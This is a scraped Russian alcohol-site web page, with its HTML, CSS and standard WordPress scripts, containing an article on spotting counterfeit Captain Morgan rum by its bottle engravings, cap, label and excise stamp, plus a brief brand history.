  .u778f9af0db5d60b1801518b64a21a0b7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u778f9af0db5d60b1801518b64a21a0b7:active, .u778f9af0db5d60b1801518b64a21a0b7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u778f9af0db5d60b1801518b64a21a0b7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u778f9af0db5d60b1801518b64a21a0b7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u778f9af0db5d60b1801518b64a21a0b7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u778f9af0db5d60b1801518b64a21a0b7:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ucd2d9a1291ca79e1dc2b03e058a650a7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucd2d9a1291ca79e1dc2b03e058a650a7:active, .ucd2d9a1291ca79e1dc2b03e058a650a7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucd2d9a1291ca79e1dc2b03e058a650a7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucd2d9a1291ca79e1dc2b03e058a650a7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucd2d9a1291ca79e1dc2b03e058a650a7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucd2d9a1291ca79e1dc2b03e058a650a7:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u8f586cb0b4ec544cedc8ce8bd0597664 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8f586cb0b4ec544cedc8ce8bd0597664:active, .u8f586cb0b4ec544cedc8ce8bd0597664:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8f586cb0b4ec544cedc8ce8bd0597664 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8f586cb0b4ec544cedc8ce8bd0597664 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8f586cb0b4ec544cedc8ce8bd0597664 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8f586cb0b4ec544cedc8ce8bd0597664:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала? - ПродуктАлко</title>
  <meta name="description" content="Архивы Капитан Морган - Всё о спиртных напитках Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала? В последнее время ром, стал">
  <link rel="canonical" href="/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="2 минуты">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html#primaryimage","inLanguage":"ru-RU","url":"http://byxlo24.ru/wp-content/uploads/2016/12/74346689.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html#webpage","url":"https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html","name":"\u041a\u0430\u043a \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u043b\u043a\u0443 \u0440\u043e\u043c\u0430 \u041a\u0430\u043f\u0438\u0442\u0430\u043d \u041c\u043e\u0440\u0433\u0430\u043d (CAPTAIN MORGAN) \u043e\u0442 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u0430? - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html#primaryimage"},"datePublished":"2019-11-07T14:22:04+00:00","dateModified":"2019-11-07T14:22:04+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0410\u0440\u0445\u0438\u0432\u044b \u041a\u0430\u043f\u0438\u0442\u0430\u043d \u041c\u043e\u0440\u0433\u0430\u043d - \u0412\u0441\u0451 \u043e \u0441\u043f\u0438\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u041a\u0430\u043a \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u043b\u043a\u0443 \u0440\u043e\u043c\u0430 \u041a\u0430\u043f\u0438\u0442\u0430\u043d \u041c\u043e\u0440\u0433\u0430\u043d (CAPTAIN MORGAN) \u043e\u0442 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u0430? \u0412 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0440\u043e\u043c, \u0441\u0442\u0430\u043b","breadcrumb":{"@id":"https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html","url":"https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html","name":"\u041a\u0430\u043a \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u043b\u043a\u0443 \u0440\u043e\u043c\u0430 \u041a\u0430\u043f\u0438\u0442\u0430\u043d \u041c\u043e\u0440\u0433\u0430\u043d (CAPTAIN MORGAN) \u043e\u0442 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u0430?"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2555">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2From%2Fkak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2From%2Fkak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/rom" itemprop="item"><span itemprop="name">Ром</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-07">07.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Архивы Капитан Морган &#8212; Всё о спиртных напитках</h1>
                  <h2>Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала?</h2>
                  <p>В последнее время ром, стал достаточно популярен в нашей стране, одним из наиболее известных брендов, которые выпускают ром, является марка рома Captain Morgan, которая, невзирая на то, что является частью культуры Ямайки, производится британским концерном спиртных напитков Diageo. При этом отметим, что существует ещё один ром Captain Morgan, выпускаемый ямайской компанией J. Wray and Nephew Ltd. На бутылках с этим ромом есть гравировка и надписи Captain Morgan Jamaica Rum. По сути это идентичный ром, производимый по тем же рецептам, но на других производственных мощностях.</p>
                  <p>Давайте рассмотрим наиболее <strong>характерные признаки рома CAPTAIN MORGAN, которые помогут нам отличить оригинал от подделки:</strong></p>
                  <p><strong>1.Бутылка.</strong> Оригинальный ром Капитан Морган должен быть разлив в оригинальную бутылку, которая имеет несколько гравировок, отличающихся высоким качеством.</p>
                  <p>Так, над этикеткой в начале сужения бутылки располагается рельефная гравировка перекрещенных сабель, в месте перекреста которых расположены инициалы CM (CAPTAIN MORGAN).</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/12/74346689.jpg"></p>
                  <p>Под этим логотипом над этикеткой, по всему периметру бутылки выгравирована надпись «Captain Morgan Rum Company» (в случае с ромом от ямайской компанией J. Wray and Nephew Ltd здесь будет нанесена надпись «Captain Morgan Jamaica Rum»).</p>
                  <p>Над контрэтикеткой (этикетка с обратной стороны бутылки) располагается гравировка пиратского парусного корабля.</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/12/2326744.jpg"></p>
                  <p>Обратите внимание, что все изображения должны быть чёткими.</p>
                  <p>С лицевой части, в самом низу бутылки должны быть выгравированные небольшие пупырышки.</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/12/0_0_orig.jpg"></p>
                  <p>С задней стороны бутылки, под контрэтикеткой должно располагаться специальное технологическое углубление.</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/12/22453265.jpg"></p>
                  <p><strong>2. Пробка.</strong> Настоящий ром Капитан Морган должен иметь качественную пробку, с верхней части которой должны быть размещены инициалы CM (CAPTAIN MORGAN).</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/12/27976592.jpg"></p>
                  <p>На «рубашке» под пробкой должна быть надпись «CAPTAIN MORGAN».</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/12/88801240.jpg"></p>
                  <p><strong>3. Этикетка оригинального рома</strong> CAPTAIN MORGAN должна быть ровно приклеенной, без скосов и подтёкшего клея. На этикетке должна находиться надпись CAPTAIN MORGAN и другая обязательная информация о производителе и самом напитке.</p>
                  <p><strong>4.</strong> Оригинальны ром данного бренда должен иметь <strong>акцизную марку</strong>, на которой указанный объём бутылки должен совпадать с реальным.</p>
                  <p>Обращаем Ваше дополнительное внимание на то, что объём бутылок обозначается либо в cl или ml, в литрах данный алкоголь маркироваться не может.</p>
                  <p>На страницах нашего сайта Вы так же можете ознакомиться с признаками поддельного рома Бакарди.</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2017/07/21-200x160.png"></p>
                  <p>Как отличить коньяк «Арагвели» (Aragveli) от подделки?<br>
                  Читать полностью.</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2017/01/174831-200x160.jpeg"></p>
                  <p>Как отличить подделку ликёра Brogans Irish Cream (Боганс Ариш Крим) от оригинала?<br>
                  Читать полностью.</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2017/01/54271942-200x160.jpg"></p>
                  <p>Как отличить подделку абсент Xenta (Ксента) от оригинала?<br>
                  Читать полностью.</p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/10/cooltext211766036677792.png"></p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/12/cooltext219726390568385-min.png"></p>
                  <p style="clear: both"><img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2019/07/8787-min.jpg"><br>
                  <img decoding="async" src="http://byxlo24.ru/wp-content/uploads/2016/11/zimnie-koktaili.png"></p>
                  <p>ЧРЕЗМЕРНОЕ УПОТРЕБЛЕНИЕ АЛКОГОЛЯ ВРЕДИТ ВАШЕМУ ЗДОРОВЬЮ</p>
                  <p>Контент сайта не предназначен для просмотра лицам младше 18 лет!</p>
                  <h2>Как научится отличать оригинальный ром Captain Morgan</h2>
                  <p>Когда речь идет о таком напитке как ром практически у каждого в первую очередь в голову приходит название Captain Morgan. Это действительно самый популярный бренд рома Captain Morgan.</p>
                  <h2>История и развитие бренда Captaion Morgan</h2>
                  <p>История этого напитка настоящих пиратов берет свое начало еще в семнадцатом веке. Тогда ром использовали исключительно как антисептик, так как вкус он имел не самый приятный и был очень крепким. Но с годами разные производители проводили множество экспериментов и ром стал весьма популярным в качестве элитного алкогольного напитка.</p>
                  <p>Ром Captain Morgan получил такое оригинальное название в честь очень известного капитана Генри Моргана. Он был очень известной личность в семнадцатом веке. Он сумел дослужиться от юнги на корабле до адмирала пиратов. Капитан Морган стал прототипом для множества пиратских романов и повестей. Его изображение и в наше время украшает этикетку бутылки с ромом Captain Morgan.</p>
                  <p style="clear: both"><img decoding="async" src="https://anti-fake.ru/alcohol/rum/captain-morgan/assets/img/articles/Captain%20Morgan/captain-morgan-black%20spiced.jpg"></p>
